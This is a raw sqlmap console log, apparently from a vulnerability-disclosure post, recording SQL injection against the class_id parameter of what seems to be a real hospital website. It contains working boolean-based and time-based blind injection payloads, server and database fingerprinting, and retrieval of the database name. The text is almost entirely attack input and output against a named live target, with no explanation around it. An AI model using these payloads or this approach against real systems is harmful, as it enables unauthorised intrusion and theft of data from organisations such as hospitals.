 管理员: sqlmap
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: class_id=3' AND 8091=8091 AND 'lwki'='lwki
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: class_id=3' AND (SELECT * FROM (SELECT(SLEEP(5)))vXTs) AND 'KWAv'='
KWAv
---
[15:21:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL 5.0.12
[15:21:26] [INFO] fetching current database
[15:21:26] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:21:26] [INFO] retrieved: yung-chuan
current database:    'yung-chuan'
[15:22:08] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ychospital.org'
[*] shutting down at 15:22:08
www.wooyun.org
C:\Python27\sqlmap>